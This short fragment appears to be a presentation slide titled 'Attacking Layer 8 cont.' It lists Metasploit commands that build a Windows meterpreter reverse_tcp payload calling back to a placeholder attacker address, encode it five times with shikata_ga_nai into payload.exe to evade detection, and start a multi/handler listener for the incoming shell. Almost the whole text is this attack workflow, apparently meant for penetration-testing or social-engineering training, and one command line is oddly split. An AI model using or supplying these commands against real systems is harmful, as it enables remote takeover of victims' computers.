 Attacking Layer 8 cont.
./msfpayload windows/meterpreter/reverse_tcp
LHOST = x.x.x.x R | ./msfencode -e x86/
shikata_ga_nai -c 5 -t exe -o payload.exe
./msfconsole
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST x.x.x.x
exploit
 